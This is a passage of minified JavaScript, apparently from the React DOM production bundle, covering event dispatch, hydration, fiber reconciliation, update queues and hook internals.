e}P&&P(e,m,d),e==="focusout"&&(P=m._wrapperState)&&P.controlled&&m.type==="number"&&Co(m,"number",m.value)}switch(P=d?Qn(d):window,e){case"focusin":if(Vi(P)||P.contentEditable==="true")$n=P,Io=d,It=null;break;case"focusout":It=Io=$n=null;break;case"mousedown":Uo=!0;break;case"contextmenu":case"mouseup":case"dragend":Uo=!1,Hi(y,t,h);break;case"selectionchange":if(Lp)break;case"keydown":case"keyup":Hi(y,t,h)}var N;if(_u)e:{switch(e){case"compositionstart":var z="onCompositionStart";break e;case"compositionend":z="onCompositionEnd";break e;case"compositionupdate":z="onCompositionUpdate";break e}z=void 0}else Wn?ls(e,t)&&(z="onCompositionEnd"):e==="keydown"&&t.keyCode===229&&(z="onCompositionStart");if(z&&(rs&&t.locale!=="ko"&&(Wn||z!=="onCompositionStart"?z==="onCompositionEnd"&&Wn&&(N=ts()):(nn=h,Su=("value"in nn)?nn.value:nn.textContent,Wn=!0)),P=el(d,z),0<P.length&&(z=new Di(z,e,null,t,h),y.push({event:z,listeners:P}),N?z.data=N:(N=os(t),N!==null&&(z.data=N)))),N=vp?yp(e,t):gp(e,t))d=el(d,"onBeforeInput"),0<d.length&&(h=new Di("onBeforeInput","beforeinput",null,t,h),y.push({event:h,listeners:d}),h.data=N)}ys(y,n)})}function Zt(e,n,t){return{instance:e,listener:n,currentTarget:t}}function el(e,n){for(var t=n+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Ht(e,t),o!=null&&r.unshift(Zt(e,o,l)),o=Ht(e,n),o!=null&&r.push(Zt(e,o,l))),e=e.return}return r}function Un(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e?e:null}function Ki(e,n,t,r,l){for(var o=n._reactName,u=[];t!==null&&t!==r;){var i=t,a=i.alternate,d=i.stateNode;if(a!==null&&a===r)break;i.tag===5&&d!==null&&(i=d,l?(a=Ht(t,o),a!=null&&u.unshift(Zt(t,a,i))):l||(a=Ht(t,o),a!=null&&u.push(Zt(t,a,i)))),t=t.return}u.length!==0&&e.push({event:n,listeners:u})}function Xi(e){return(typeof e==="string"?e:""+e).replace(Rp,`
`).replace(Fp,"")}function Rr(e,n,t){if(n=Xi(n),Xi(e)!==n&&t)throw Error(g(425))}function nl(){}function $o(e,n){return e==="textarea"||e==="noscript"||typeof n.children==="string"||typeof n.children==="number"||typeof n.dangerouslySetInnerHTML==="object"&&n.dangerouslySetInnerHTML!==null&&n.dangerouslySetInnerHTML.__html!=null}function Dp(e){setTimeout(function(){throw e})}function oo(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&l.nodeType===8)if(t=l.data,t==="/$"){if(r===0){e.removeChild(l),Kt(n);return}r--}else t!=="$"&&t!=="$?"&&t!=="$!"||r++;t=l}while(t);Kt(n)}function un(e){for(;e!=null;e=e.nextSibling){var n=e.nodeType;if(n===1||n===3)break;if(n===8){if(n=e.data,n==="$"||n==="$!"||n==="$?")break;if(n==="/$")return null}}return e}function Gi(e){e=e.previousSibling;for(var n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="$"||t==="$!"||t==="$?"){if(n===0)return e;n--}else t==="/$"&&n++}e=e.previousSibling}return null}function En(e){var n=e[Ie];if(n)return n;for(var t=e.parentNode;t;){if(n=t[Ae]||t[Ie]){if(t=n.alternate,n.child!==null||t!==null&&t.child!==null)for(e=Gi(e);e!==null;){if(t=e[Ie])return t;e=Gi(e)}return n}e=t,t=e.parentNode}return null}function or(e){return e=e[Ie]||e[Ae],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Qn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(g(33))}function Sl(e){return e[Jt]||null}function hn(e){return{current:e}}function D(e){0>An||(e.current=Ao[An],Ao[An]=null,An--)}function F(e,n){An++,Ao[An]=e.current,e.current=n}function rt(e,n){var t=e.type.contextTypes;if(!t)return pn;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in t)l[o]=n[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=l),l}function ce(e){return e=e.childContextTypes,e!==null&&e!==void 0}function tl(){D(se),D(ne)}function Zi(e,n,t){if(ne.current!==pn)throw Error(g(168));F(ne,n),F(se,t)}function ws(e,n,t){var r=e.stateNode;if(n=n.childContextTypes,typeof r.getChildContext!=="function")return t;r=r.getChildContext();for(var l in r)if(!(l in n))throw Error(g(108,Ed(e)||"Unknown",l));return B({},t,r)}function rl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||pn,zn=ne.current,F(ne,e),F(se,se.current),!0}function Ji(e,n,t){var r=e.stateNode;if(!r)throw Error(g(169));t?(e=ws(e,n,zn),r.__reactInternalMemoizedMergedChildContext=e,D(se),D(ne),F(ne,e)):D(se),F(se,t)}function ks(e){Be===null?Be=[e]:Be.push(e)}function xp(e){El=!0,ks(e)}function vn(){if(!uo&&Be!==null){uo=!0;var e=0,n=R;try{var t=Be;for(R=1;e<t.length;e++){var r=t[e];do r=r(!0);while(r!==null)}Be=null,El=!1}catch(l){throw Be!==null&&(Be=Be.slice(e+1)),Ka(yu,vn),l}finally{R=n,uo=!1}}return null}function kn(e,n){Kn[Xn++]=ol,Kn[Xn++]=ll,ll=e,ol=n}function Ss(e,n,t){ye[ge++]=We,ye[ge++]=$e,ye[ge++]=Ln,Ln=e;var r=We;e=$e;var l=32-Te(r)-1;r&=~(1<<l),t+=1;var o=32-Te(n)+l;if(30<o){var u=l-l%5;o=(r&(1<<u)-1).toString(32),r>>=u,l-=u,We=1<<32-Te(n)+l|t<<l|r,$e=o+e}else We=1<<o|t<<l|r,$e=e}function Nu(e){e.return!==null&&(kn(e,1),Ss(e,1,0))}function zu(e){for(;e===ll;)ll=Kn[--Xn],Kn[Xn]=null,ol=Kn[--Xn],Kn[Xn]=null;for(;e===Ln;)Ln=ye[--ge],ye[ge]=null,$e=ye[--ge],ye[ge]=null,We=ye[--ge],ye[ge]=null}function Es(e,n){var t=we(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,n=e.deletions,n===null?(e.deletions=[t],e.flags|=16):n.push(t)}function qi(e,n){switch(e.tag){case 5:var t=e.type;return n=n.nodeType!==1||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n,n!==null?(e.stateNode=n,me=e,pe=un(n.firstChild),!0):!1;case 6:return n=e.pendingProps===""||n.nodeType!==3?null:n,n!==null?(e.stateNode=n,me=e,pe=null,!0):!1;case 13:return n=n.nodeType!==8?null:n,n!==null?(t=Ln!==null?{id:We,overflow:$e}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},t=we(18,null,null,0),t.stateNode=n,t.return=e,e.child=t,me=e,pe=null,!0):!1;default:return!1}}function Ko(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Xo(e){if(I){var n=pe;if(n){var t=n;if(!qi(e,n)){if(Ko(e))throw Error(g(418));n=un(t.nextSibling);var r=me;n&&qi(e,n)?Es(r,t):(e.flags=e.flags&-4097|2,I=!1,me=e)}}else{if(Ko(e))throw Error(g(418));e.flags=e.flags&-4097|2,I=!1,me=e}}}function ji(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;me=e}function Fr(e){if(e!==me)return!1;if(!I)return ji(e),I=!0,!1;var n;if((n=e.tag!==3)&&!(n=e.tag!==5)&&(n=e.type,n=n!=="head"&&n!=="body"&&!$o(e.type,e.memoizedProps)),n&&(n=pe)){if(Ko(e))throw Cs(),Error(g(418));for(;n;)Es(e,n),n=un(n.nextSibling)}if(ji(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(g(317));e:{e=e.nextSibling;for(n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="/$"){if(n===0){pe=un(e.nextSibling);break e}n--}else t!=="$"&&t!=="$!"&&t!=="$?"||n++}e=e.nextSibling}pe=null}}else pe=me?un(e.stateNode.nextSibling):null;return!0}function Cs(){for(var e=pe;e;)e=un(e.nextSibling)}function lt(){pe=me=null,I=!1}function Lu(e){Le===null?Le=[e]:Le.push(e)}function kt(e,n,t){if(e=t.ref,e!==null&&typeof e!=="function"&&typeof e!=="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(g(309));var r=t.stateNode}if(!r)throw Error(g(147,e));var l=r,o=""+e;if(n!==null&&n.ref!==null&&typeof n.ref==="function"&&n.ref._stringRef===o)return n.ref;return n=function(u){var i=l.refs;u===null?delete i[o]:i[o]=u},n._stringRef=o,n}if(typeof e!=="string")throw Error(g(284));if(!t._owner)throw Error(g(290,e))}return e}function Mr(e,n){throw e=Object.prototype.toString.call(n),Error(g(31,e==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function bi(e){var n=e._init;return n(e._payload)}function _s(e){function n(c,s){if(e){var p=c.deletions;p===null?(c.deletions=[s],c.flags|=16):p.push(s)}}function t(c,s){if(!e)return null;for(;s!==null;)n(c,s),s=s.sibling;return null}function r(c,s){for(c=new Map;s!==null;)s.key!==null?c.set(s.key,s):c.set(s.index,s),s=s.sibling;return c}function l(c,s){return c=fn(c,s),c.index=0,c.sibling=null,c}function o(c,s,p){if(c.index=p,!e)return c.flags|=1048576,s;if(p=c.alternate,p!==null)return p=p.index,p<s?(c.flags|=2,s):p;return c.flags|=2,s}function u(c){return e&&c.alternate===null&&(c.flags|=2),c}function i(c,s,p,k){if(s===null||s.tag!==6)return s=mo(p,c.mode,k),s.return=c,s;return s=l(s,p),s.return=c,s}function a(c,s,p,k){var _=p.type;if(_===Bn)return h(c,s,p.props.children,k,p.key);if(s!==null&&(s.elementType===_||typeof _==="object"&&_!==null&&_.$$typeof===qe&&bi(_)===s.type))return k=l(s,p.props),k.ref=kt(c,s,p),k.return=c,k;return k=Xr(p.type,p.key,p.props,null,c.mode,k),k.ref=kt(c,s,p),k.return=c,k}function d(c,s,p,k){if(s===null||s.tag!==4||s.stateNode.containerInfo!==p.containerInfo||s.stateNode.implementation!==p.implementation)return s=ho(p,c.mode,k),s.return=c,s;return s=l(s,p.children||[]),s.return=c,s}function h(c,s,p,k,_){if(s===null||s.tag!==7)return s=Nn(p,c.mode,k,_),s.return=c,s;return s=l(s,p),s.return=c,s}function y(c,s,p){if(typeof s==="string"&&s!==""||typeof s==="number")return s=mo(""+s,c.mode,p),s.return=c,s;if(typeof s==="object"&&s!==null){switch(s.$$typeof){case Sr:return p=Xr(s.type,s.key,s.props,null,c.mode,p),p.ref=kt(c,null,s),p.return=c,p;case Vn:return s=ho(s,c.mode,p),s.return=c,s;case qe:var k=s._init;return y(c,k(s._payload),p)}if(_t(s)||vt(s))return s=Nn(s,c.mode,p,null),s.return=c,s;Mr(c,s)}return null}function m(c,s,p,k){var _=s!==null?s.key:null;if(typeof p==="string"&&p!==""||typeof p==="number")return _!==null?null:i(c,s,""+p,k);if(typeof p==="object"&&p!==null){switch(p.$$typeof){case Sr:return p.key===_?a(c,s,p,k):null;case Vn:return p.key===_?d(c,s,p,k):null;case qe:return _=p._init,m(c,s,_(p._payload),k)}if(_t(p)||vt(p))return _!==null?null:h(c,s,p,k,null);Mr(c,p)}return null}function S(c,s,p,k,_){if(typeof k==="string"&&k!==""||typeof k==="number")return c=c.get(p)||null,i(s,c,""+k,_);if(typeof k==="object"&&k!==null){switch(k.$$typeof){case Sr:return c=c.get(k.key===null?p:k.key)||null,a(s,c,k,_);case Vn:return c=c.get(k.key===null?p:k.key)||null,d(s,c,k,_);case qe:var P=k._init;return S(c,s,p,P(k._payload),_)}if(_t(k)||vt(k))return c=c.get(p)||null,h(s,c,k,_,null);Mr(s,k)}return null}function E(c,s,p,k){for(var _=null,P=null,N=s,z=s=0,K=null;N!==null&&z<p.length;z++){N.index>z?(K=N,N=null):K=N.sibling;var T=m(c,N,p[z],k);if(T===null){N===null&&(N=K);break}e&&N&&T.alternate===null&&n(c,N),s=o(T,s,z),P===null?_=T:P.sibling=T,P=T,N=K}if(z===p.length)return t(c,N),I&&kn(c,z),_;if(N===null){for(;z<p.length;z++)N=y(c,p[z],k),N!==null&&(s=o(N,s,z),P===null?_=N:P.sibling=N,P=N);return I&&kn(c,z),_}for(N=r(c,N);z<p.length;z++)K=S(N,c,z,p[z],k),K!==null&&(e&&K.alternate!==null&&N.delete(K.key===null?z:K.key),s=o(K,s,z),P===null?_=K:P.sibling=K,P=K);return e&&N.forEach(function(Ge){return n(c,Ge)}),I&&kn(c,z),_}function w(c,s,p,k){var _=vt(p);if(typeof _!=="function")throw Error(g(150));if(p=_.call(p),p==null)throw Error(g(151));for(var P=_=null,N=s,z=s=0,K=null,T=p.next();N!==null&&!T.done;z++,T=p.next()){N.index>z?(K=N,N=null):K=N.sibling;var Ge=m(c,N,T.value,k);if(Ge===null){N===null&&(N=K);break}e&&N&&Ge.alternate===null&&n(c,N),s=o(Ge,s,z),P===null?_=Ge:P.sibling=Ge,P=Ge,N=K}if(T.done)return t(c,N),I&&kn(c,z),_;if(N===null){for(;!T.done;z++,T=p.next())T=y(c,T.value,k),T!==null&&(s=o(T,s,z),P===null?_=T:P.sibling=T,P=T);return I&&kn(c,z),_}for(N=r(c,N);!T.done;z++,T=p.next())T=S(N,c,z,T.value,k),T!==null&&(e&&T.alternate!==null&&N.delete(T.key===null?z:T.key),s=o(T,s,z),P===null?_=T:P.sibling=T,P=T);return e&&N.forEach(function(Kc){return n(c,Kc)}),I&&kn(c,z),_}function M(c,s,p,k){if(typeof p==="object"&&p!==null&&p.type===Bn&&p.key===null&&(p=p.props.children),typeof p==="object"&&p!==null){switch(p.$$typeof){case Sr:e:{for(var _=p.key,P=s;P!==null;){if(P.key===_){if(_=p.type,_===Bn){if(P.tag===7){t(c,P.sibling),s=l(P,p.props.children),s.return=c,c=s;break e}}else if(P.elementType===_||typeof _==="object"&&_!==null&&_.$$typeof===qe&&bi(_)===P.type){t(c,P.sibling),s=l(P,p.props),s.ref=kt(c,P,p),s.return=c,c=s;break e}t(c,P);break}else n(c,P);P=P.sibling}p.type===Bn?(s=Nn(p.props.children,c.mode,k,p.key),s.return=c,c=s):(k=Xr(p.type,p.key,p.props,null,c.mode,k),k.ref=kt(c,s,p),k.return=c,c=k)}return u(c);case Vn:e:{for(P=p.key;s!==null;){if(s.key===P)if(s.tag===4&&s.stateNode.containerInfo===p.containerInfo&&s.stateNode.implementation===p.implementation){t(c,s.sibling),s=l(s,p.children||[]),s.return=c,c=s;break e}else{t(c,s);break}else n(c,s);s=s.sibling}s=ho(p,c.mode,k),s.return=c,c=s}return u(c);case qe:return P=p._init,M(c,s,P(p._payload),k)}if(_t(p))return E(c,s,p,k);if(vt(p))return w(c,s,p,k);Mr(c,p)}return typeof p==="string"&&p!==""||typeof p==="number"?(p=""+p,s!==null&&s.tag===6?(t(c,s.sibling),s=l(s,p),s.return=c,c=s):(t(c,s),s=mo(p,c.mode,k),s.return=c,c=s),u(c)):t(c,s)}return M}function Ru(){Tu=Yn=il=null}function Fu(e){var n=ul.current;D(ul),e._currentValue=n}function Yo(e,n,t){for(;e!==null;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,r!==null&&(r.childLanes|=n)):r!==null&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function et(e,n){il=e,Tu=Yn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&((e.lanes&n)!==0&&(ae=!0),e.firstContext=null)}function Se(e){var n=e._currentValue;if(Tu!==e)if(e={context:e,memoizedValue:n,next:null},Yn===null){if(il===null)throw Error(g(308));Yn=e,il.dependencies={lanes:0,firstContext:e}}else Yn=Yn.next=e;return n}function Mu(e){Cn===null?Cn=[e]:Cn.push(e)}function Ns(e,n,t,r){var l=n.interleaved;return l===null?(t.next=t,Mu(n)):(t.next=l.next,l.next=t),n.interleaved=t,Ke(e,r)}function Ke(e,n){e.lanes|=n;var t=e.alternate;t!==null&&(t.lanes|=n),t=e;for(e=e.return;e!==null;)e.childLanes|=n,t=e.alternate,t!==null&&(t.childLanes|=n),t=e,e=e.return;return t.tag===3?t.stateNode:null}function Ou(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function zs(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function He(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function an(e,n,t){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,(L&2)!==0){var l=r.pending;return l===null?n.next=n:(n.next=l.next,l.next=n),r.pending=n,Ke(e,t)}return l=r.interleaved,l===null?(n.next=n,Mu(r)):(n.next=l.next,l.next=n),r.interleaved=n,Ke(e,t)}function Wr(e,n,t){if(n=n.updateQueue,n!==null&&(n=n.shared,(t&4194240)!==0)){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function ea(e,n){var{updateQueue:t,alternate:r}=e;if(r!==null&&(r=r.updateQueue,t===r)){var l=null,o=null;if(t=t.firstBaseUpdate,t!==null){do{var u={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};o===null?l=o=u:o=o.next=u,t=t.next}while(t!==null);o===null?l=o=n:o=o.next=n}else l=o=n;t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=t;return}e=t.lastBaseUpdate,e===null?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function al(e,n,t,r){var l=e.updateQueue;je=!1;var{firstBaseUpdate:o,lastBaseUpdate:u}=l,i=l.shared.pending;if(i!==null){l.shared.pending=null;var a=i,d=a.next;a.next=null,u===null?o=d:u.next=d,u=a;var h=e.alternate;h!==null&&(h=h.updateQueue,i=h.lastBaseUpdate,i!==u&&(i===null?h.firstBaseUpdate=d:i.next=d,h.lastBaseUpdate=a))}if(o!==null){var y=l.baseState;u=0,h=d=a=null,i=o;do{var{lane:m,eventTime:S}=i;if((r&m)===m){h!==null&&(h=h.next={eventTime:S,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var E=e,w=i;switch(m=n,S=t,w.tag){case 1:if(E=w.payload,typeof E==="function"){y=E.call(S,y,m);break e}y=E;break e;case 3:E.flags=E.flags&-65537|128;case 0:if(E=w.payload,m=typeof E==="function"?E.call(S,y,m):E,m===null||m===void 0)break e;y=B({},y,m);break e;case 2:je=!0}}i.callback!==null&&i.lane!==0&&(e.flags|=64,m=l.effects,m===null?l.effects=[i]:m.push(i))}else S={eventTime:S,lane:m,tag:i.tag,payload:i.payload,callback:i.callback,next:null},h===null?(d=h=S,a=y):h=h.next=S,u|=m;if(i=i.next,i===null)if(i=l.shared.pending,i===null)break;else m=i,i=m.next,m.next=null,l.lastBaseUpdate=m,l.shared.pending=null}while(1);if(h===null&&(a=y),l.baseState=a,l.firstBaseUpdate=d,l.lastBaseUpdate=h,n=l.shared.interleaved,n!==null){l=n;do u|=l.lane,l=l.next;while(l!==n)}else o===null&&(l.shared.lanes=0);Rn|=u,e.lanes=u,e.memoizedState=y}}function na(e,n,t){if(e=n.effects,n.effects=null,e!==null)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(l!==null){if(r.callback=null,r=t,typeof l!=="function")throw Error(g(191,l));l.call(r)}}}function _n(e){if(e===ur)throw Error(g(174));return e}function Du(e,n){switch(F(jt,n),F(qt,e),F(xe,ur),e=n.nodeType,e){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:Po(null,"");break;default:e=e===8?n.parentNode:n,n=e.namespaceURI||null,e=e.tagName,n=Po(n,e)}D(xe),F(xe,n)}function ut(){D(xe),D(qt),D(jt)}function Ls(e){_n(jt.current);var n=_n(xe.current),t=Po(n,e.type);n!==t&&(F(qt,e),F(xe,t))}function Iu(e){qt.current===e&&(D(xe),D(qt))}function sl(e){for(var n=e;n!==null;){if(n.tag===13){var t=n.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return n}else if(n.tag===19&&n.memoizedProps.revealOrder!==void 0){if((n.flags&128)!==0)return n}else if(n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}function Uu(){for(var e=0;e<io.length;e++)io[e]._workInProgressVersionPrimary=null;io.length=0}function j(){throw Error(g(321))}function xu(e,n){if(n===null)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!Fe(e[t],n[t]))return!1;return!0}function Vu(e,n,t,r,l,o){if(Tn=o,V=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,$r.current=e===null||e.memoizedState===null?Qp:Ap,e=t(r,l),Ut){o=0;do{if(Ut=!1,bt=0,25<=o)throw Error(g(301));o+=1,X=Q=null,n.updateQueue=null,$r.current=Kp,e=t(r,l)}while(Ut)}if($r.current=fl,n=Q!==null&&Q.next!==null,Tn=0,X=Q=V=null,cl=!1,n)throw Error(g(300));return e}function Bu(){var e=bt!==0;return bt=0,e}function De(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return X===null?V.memoizedState=X=e:X=X.next=e,X}function Ee(){if(Q===null){var e=V.alternate;e=e!==null?e.memoizedState:null}else e=Q.next;var n=X===null?V.memoizedState:X.next;if(n!==null)X=n,Q=e;else{if(e===null)throw Error(g(310));Q=e,e={memoizedState:Q.memoizedState,baseState:Q.baseState,baseQueue:Q.baseQueue,queue:Q.queue,next:null},X===null?V.memoizedState=X=e:X=X.next=e}return X}function er(e,n){return typeof n==="function"?n(e):n}function so(e){var n=Ee(),t=n.queue;if(t===null)throw Error(g(311));t.lastRenderedReducer=e;var r=Q,l=r.baseQueue,o=t.pending;if(o!==null){if(l!==null){var u=l.next;l.next=o.next,o.next=u}r.baseQueue=l=o,t.pending=null}if(l!==null){o=l.next,r=r.baseState;var i=u=null,a=null,d=o;do{var h=d.lane;if((Tn&h)===h)a!==null&&(a=a.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),r=d.hasEagerState?d.eagerState:e(r,d.action);else{var y={lane:h,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};a===null?(i=a=y,u=r):a=a.next=y,V.lanes|=h,Rn|=h}d=d.next}while(d!==null&&d!==o);a===null?u=r:a.next=i,Fe(r,n.memoizedState)||(ae=!0),n.memoizedState=r,n.baseState=u,n.baseQueue=a,t.lastRenderedState=r}if(e=t.interleaved,e!==null){l=e;do o=l.lane,V.lanes|=o,Rn|=o,l=l.next;while(l!==e)}else l===null&&(t.lanes=0);return[n.memoizedState,t.dispatch]}function co(e){var n=Ee(),t=n.queue;if(t===null)throw Error(g(311));t.lastRenderedReducer=e;var{dispatch:r,pending:l}=t,o=n.memoizedState;if(l!==null){t.pending=null;var u=l=l.next;do o=e(o,u.action),u=u.next;while(u!==l);Fe(o,n.memoizedState)||(ae=!0),n.memoizedState=o,n.baseQueue===null&&(n.baseState=o),t.lastRenderedState=o}return[o,r]}function Ts(){}function Rs(e,n){var t=V,r=Ee(),l=n(),o=!Fe(r.memoizedState,l);if(o&&(r.memoizedState=l,ae=!0),r=r.queue,Wu(Os.bind(null,t,r,e),[e]),r.getSnapshot!==n||o||X!==null&&X.memoizedState.tag&1){if(t.flags|=2048,nr(9,Ms.bind(null,t,r,l,n),void 0,null),Y===null)throw Error(g(349));(Tn&30)!==0||Fs(t,n,l)}return l}function Fs(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},n=V.updateQueue,n===null?(n={lastEffect:null,stores:null},V.updateQueue=n,n.stores=[e]):(t=n.stores,t===null?n.stores=[e]:t.push(e))}function Ms(e,n,t,r){n.value=t,n.getSnapshot=r,Ds(n)&&Is(e)}function Os(e,n,t){return t(function(){Ds(n)&&Is(e)})}function Ds(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!Fe(e,t)}catch(r){return!0}}function Is(e){var n=Ke(e,1);n!==null&&Re(n,e,1,-1)}function ta(e){var n=De();return typeof e==="function"&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:er,lastRenderedState:e},n.queue=e,e=e.dispatch=Hp.bind(null,V,e),[n.memoizedState,e]}function nr(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},n=V.updateQueue,n===null?(n={lastEffect:null,stores:null},V.updateQueue=n,n.lastEffect=e.next=e):(t=n.lastEffect,t===null?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e)),e}function Us(){return Ee().memoizedState}function Hr(e,n,t,r){var l=De();V.flags|=e,l.memoizedState=nr(1|n,t,void 0,r===void 0?null:r)}function Cl(e,n,t,r){var l=Ee();r=r===void 0?null:r;var o=void 0;if(Q!==null){var u=Q.memoizedState;if(o=u.destroy,r!==null&&xu(r,u.deps)){l.memoizedState=nr(n,t,o,r);return}}V.flags|=e,l.memoizedState=nr(1|n,t,o,r)}function ra(e,n){return Hr(8390656,8,e,n)}function Wu(e,n){return Cl(2048,8,e,n)}function xs(e,n){return Cl(4,2,e,n)}function Vs(e,n){return Cl(4,4,e,n)}function Bs(e,n){if(typeof n==="function")return e=e(),n(e),function(){n(null)};if(n!==null&&n!==void 0)return e=e(),n.current=e,function(){n.current=null}}function Ws(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,Cl(4,4,Bs.bind(null,n,e),t)}function $u(){}function $s(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&xu(n,r[1]))return r[0];return t.memoizedState=[e,n],e}function Hs(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&xu(n,r[1]))return r[0];return e=e(),t.memoizedState=[e,n],e}function Qs(e,n,t){if((Tn&21)===0)return e.baseState&&(e.baseState=!1,ae=!0),e.memoizedState=t;return Fe(t,n)||(t=Ga(),V.lanes|=t,Rn|=t,e.baseState=!0),n}function Wp(e,n){var t=R;R=t!==0&&4>t?t:4,e(!0);var r=ao.transition;ao.transition={};try{e(!1),n()}finally{R=t,ao.transition=r}}function As(){return Ee().memoizedState}function $p(e,n,t){var r=cn(e);if(t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Ks(e))Xs(n,t);else if(t=Ns(e,n,t,r),t!==null){var l=le();Re(t,e,r,l),Ys(t,n,r)}}function Hp(e,n,t){var r=cn(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Ks(e))Xs(n,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=n.lastRenderedReducer,o!==null))try{var u=n.lastRenderedState,i=o(u,t);if(l.hasEagerState=!0,l.eagerState=i,Fe(i,u)){var a=n.interleaved;a===null?(l.next=l,Mu(n)):(l.next=a.next,a.next=l),n.interleaved=l;return}}catch(d){}finally{}t=Ns(e,n,l,r),t!==null&&(l=le(),Re(t,e,r,l),Ys(t,n,r))}}function Ks(e){var n=e.alternate;return e===V||n!==null&&n===V}function Xs(e,n){Ut=cl=!0;var t=e.pending;t===null?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function Ys(e,n,t){if((t&4194240)!==0){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function Ne(e,n){if(e&&e.defaultProps){n=B({},n),e=e.defaultProps;for(var t in e)n[t]===void 0&&(n[t]=e[t]);return n}return n}function Go(e,n,t,r){n=e.memoizedState,t=t(r,n),t=t===null||t===void 0?n:B({},n,t),e.memoizedState=t,e.lanes===0&&(e.updateQueue.baseState=t)}function la(e,n,t,r,l,o,u){return e=e.stateNode,typeof e.shouldComponentUpdate==="function"?e.shouldComponentUpdate(r,o,u):n.prototype&&n.prototype.isPureReactComponent?!Yt(t,r)||!Yt(l,o):!0}function Gs(e,n,t){var r=!1,l=pn,o=n.contextType;return typeof o==="object"&&o!==null?o=Se(o):(l=ce(n)?zn:ne.current,r=n.contextTypes,o=(r=r!==null&&r!==void 0)?rt(e,l):pn),n=new n(t,o),e.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,n.updater=_l,e.stateNode=n,n._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),n}function oa(e,n,t,r){e=n.state,typeof n.componentWillReceiveProps==="function"&&n.componentWillReceiveProps(t,r),typeof n.UNSAFE_componentWillReceiveProps==="function"&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&_l.enqueueReplaceState(n,n.state,null)}function Zo(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs={},Ou(e);var o=n.contextType;typeof o==="object"&&o!==null?l.context=Se(o):(o=ce(n)?zn:ne.current,l.context=rt(e,o)),l.state=e.memoizedState,o=n.getDerivedStateFromProps,typeof o==="function"&&(Go(e,n,o,t),l.state=e.memoizedState),typeof n.getDerivedStateFromProps==="function"||typeof l.getSnapshotBeforeUpdate==="function"||typeof l.UNSAFE_componentWillMount!=="function"&&typeof l.componentWillMount!=="function"||(n=l.state,typeof l.componentWillMount==="function"&&l.componentWillMount(),typeof 